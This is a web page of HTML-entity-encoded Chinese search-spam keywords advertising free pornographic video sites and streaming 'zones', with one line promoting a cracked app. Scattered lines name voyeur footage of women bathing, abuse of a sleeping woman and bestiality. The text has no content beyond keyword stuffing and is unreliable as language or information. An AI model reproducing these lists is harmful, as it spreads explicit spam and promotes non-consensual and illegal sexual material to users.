&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x597D;&#x723D;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;96&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7F51;&#x7AD9;
91&#x4E45;&#x4E45;&#x68C8;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;19p
91&#x6296;&#x97F3;&#x7248;app&#x7834;&#x89E3;&#x7248;ios
&#x514D;&#x8D39;&#x4E0B;&#x8F7D;&#x8F6F;&#x4EF6;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E2D;&#x6587;2019
&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x8F6F;&#x4EF6;
2019&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x64CD;
&#x4E45;&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;AV&#x4E2D;&#x5408;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x533A;
a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;&#x5B8C;&#x6574;&#x6210;
&#x4E9A;&#x6D32;&#x6210;&#x8272;www&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x591C;&#x6708;
&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;www
&#x6210;&#x4EBA;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;
&#x54AA;&#x54AA;&#x8272;&#x7F51;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B50;&#x5E55;&#x4E9A;&#x6D32;&#x4E71;&#x7801;
&#x7CBE;&#x54C1;99&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7B2C;&#x4E00;&#x9875;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;
&#x9AD8;&#x6E05;&#x4EBA;&#x59BB;&#x55B7;&#x6F6E;av&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5F71;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;av
&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;
&#x597D;&#x786C;&#x554A;&#x8FDB;&#x5F97;&#x592A;&#x6DF1;&#x4E86;a&#x7247;
&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x556A;&#x556A;lu
&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x65E0;&#x7801;av
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x8272;&#x6B32;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;
&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x88F8;&#x4F53;&#x88F8;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;
&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
2017&#x4EBA;&#x4EBA;&#x64CD;&#x4EBA;&#x4EBA;&#x6478;
&#x6B27;&#x7F8E;&#x5077;&#x62CD;97&#x8272;&#x4F26;&#x7EFC;&#x5408;
&#x5348;&#x591C;a&#x7247;&#x65E0;&#x7801;1000&#x96C6;&#x514D;&#x8D39;&#x770B;
&#x6210;&#x5728;&#x4EBA;&#x7EBF;A&#x2174;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7B2C;&#x4E8C;&#x533A;
&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;VIDEOFREE
&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;seoxetv
&#x56FD;&#x4EA7;&#x533A;&#x7B2C;&#x4E8C;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9752;&#x8349;
&#x5B85;&#x7537;&#x565C;&#x565C;69&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;
99re6&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av
&#x65E5;&#x672C;a&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x4E0D;&#x5361;av
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x60C5;&#x4FA3;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5185;&#x5C04;&#x4E2D;&#x51FA;&#x65E0;&#x7801;&#x62A4;&#x58EB;&#x5728;&#x7EBF;
99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x70ED;&#x4E45;&#x4E45;&#x5A77;&#x5A77;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x8272;&#x54DF;&#x54DF;
&#x66F0;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;a&#x2174;
&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6482;&#x5927;&#x5E08;
&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x5361;1&#x5361;2&#x5361;&#x4E09;&#x5361;&#x7684;&#x4EF7;&#x683C;
&#x9EC4;&#x8272;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x8272;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x5348;&#x591C;&#x64CD;&#x4E00;&#x64CD;
92&#x5C11;&#x5987;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;
&#x5341;&#x516B;&#x7981;&#x5E8A;&#x9707;&#x65E0;&#x906E;&#x6321;&#x65E5;&#x97E9;&#x4E00;&#x533A;
&#x65E5;&#x672C;&#x9EC4;&#x8272;xxxx
&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x6210;&#x8089;&#x7F51;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x8D85;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x5927;&#x7247;&#x7684;&#x7F51;&#x7AD9;&#x7537;&#x7537;
&#x9EC4;&#x8272;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x6210;&#x4EBA;av&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x65E0;&#x5361;&#x514D;&#x8D39;
&#x6BDB;&#x7247;&#x5728;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;
&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6BDB;&#x7247;&#x624B;&#x6A5F;&#x770B;&#x7247;&#x5F71;&#x8996;
&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x517D;&#x4EA4;XXXX×&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x533A;
&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
2025&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;A&#x2174;&#x65E5;&#x97E9;A&#x2164;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x5C0F;&#x5C0F;&#x6C34;&#x871C;&#x6843;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;
99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x91CC;
&#x4E1D;&#x74DC;&#x89C6;&#x9891;&#x5B89;&#x5353;&#x4E0B;&#x8F7D;&#x7684;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5E73;&#x53F0;
mv3&#x56FD;&#x4EA7;&#x9996;&#x9875;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;
&#x9EC4;&#x8272;app&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x4E00;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6210;&#x4EBA;&#x5BFC;&#x822A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x871C;&#x6708;a&#x221A;
91&#x591C;&#x591C;&#x4EBA;&#x4EBA;&#x63C9;&#x4EBA;&#x4EBA;&#x634F;&#x4EBA;&#x4EBA;&#x6DFB;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;a&#x89C6;&#x9891;&#x5168;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;91
&#x65E5;&#x97E9;&#x52A8;&#x6F2B;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;
&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66
&#x56FD;&#x4EA7;v&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;
&#x56FD;&#x4EA7;&#x53E4;&#x88C5;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5077;&#x4F26;91
&#x4E2D;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
91&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;xxxx&#x89C6;&#x9891;
&#x8D85;97&#x9EBB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;&#x89C6;&#x9891;
&#x8272;&#x6B32;&#x5929;&#x5929;&#x5A6C;&#x8272;&#x5A6C;&#x9999;&#x7EFC;&#x5408;&#x7F51;&#x5C0F;&#x8BF4;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C81;&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x7406;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x4E00;&#x7EA7;&#x505A;&#x6027;&#x8272;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;&#x66F4;&#x65B0;&#x5F71;&#x89C6;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E3B;&#x64AD;
&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4F0A;&#x4EBA;
&#x65E5;&#x97E9;av&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;
&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x5740;&#x4E09;&#x7EA7;&#x65E5;&#x97E9;&#x64CD;&#x7A74;
&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91
&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x8272;&#x7F51;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x66F0;&#x97E9;v&#x4E9A;&#x6D32;&#x7206;&#x4E73;
&#x5C11;&#x5987;&#x7389;&#x6885;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;&#x7EFC;&#x5408;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
99&#x7CBE;&#x54C1;&#x7121;&#x78BC;&#x4EBA;&#x59BB;&#x4E00;&#x5340;&#x4E8C;&#x5340;&#x4E09;&#x5340;
&#x5C11;&#x5987;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x793E;
&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;
&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7247;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x73A9;&#x5F04;&#x719F;&#x7761;&#x7684;&#x4EBA;&#x59BB;
&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6559;&#x5E08;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x5973;&#x4EBA;&#x4F53;1963&#x6BDB;&#x7247;
&#x97E9;&#x56FD;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;
&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x871C;&#x7259;&#x8D44;&#x8BAF;
&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x672C;&#x65E0;&#x7EBF;&#x7801;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;a&#x7247;
&#x4E9A;&#x6D32;VA&#x6B27;&#x7F8E;VA&#x4EBA;&#x4EBA;&#x723D;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E1D;&#x889C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x5927;&#x5C3A;&#x5EA6;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x666E;&#x901A;&#x8BDD;&#x5BF9;&#x767D;&#x5728;&#x7EBF;
&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;777&#x7C73;&#x5947;&#x5C0F;&#x8BF4;
2024&#x5E74;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;v
&#x4E45;&#x4E45;&#x4E45;&#x4E45;97&#x56FD;&#x4EA7;&#x7CBE;&#x534E;
&#x65E5;&#x672C;&#x4F26;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x82BD;
91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x76F4;&#x64AD;
&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;18&#x7981;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x4E00;&#x7EA7;&#x5168;&#x9EC4;&#x5C11;&#x5987;&#x6027;&#x751F;&#x6D3B;&#x7247;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x8DDF;&#x8089;&#x4E1D;&#x889C;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW
&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x65E0;&#x7801;
2025&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x7EFC;&#x66F0;&#x66F0;&#x66F0;
&#x591C;&#x591C;&#x9A9A;av
&#x4EBA;&#x59BB;&#x719F;&#x4EBA;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
99re66&#x70ED;&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;7
&#x56FD;&#x4EA7;&#x2164;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4EBA;&#x59BB;mm131&#x4EBA;&#x4F11;&#x827A;&#x672F;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x65E5;&#x97E9;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;97&#x725B;&#x725B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x81EA;&#x6170;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;
&#x56FD;&#x4EA7;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x8272;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6210;a&#x2164;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x6B22;&#x770B;
&#x6346;&#x7ED1;&#x675F;&#x7F1A;&#x7231;&#x556A;&#x556A;tv&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x5973;&#x6D17;&#x6D74;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;younv
&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x62CD;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x52A8;&#x6F2B;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2164;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x5B85;&#x7537;&#x5B85;&#x5973;&#x514D;&#x8D39;
2017&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;&#x4E00;&#x9875;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x2228;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E45;
&#x65E5;&#x672C;&#x6210;&#x672C;&#x4EBA;&#x7247;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x6709;&#x7684;&#x662F;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5F71;&#x9662;
&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;AV&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x5236;&#x670D;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;
&#x76AE;&#x76AE;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x8272;&#x7F51;&#x89C6;&#x9891;
&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E8C;&#x533A;
&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x65E0;&#x7801;av&#x7247;
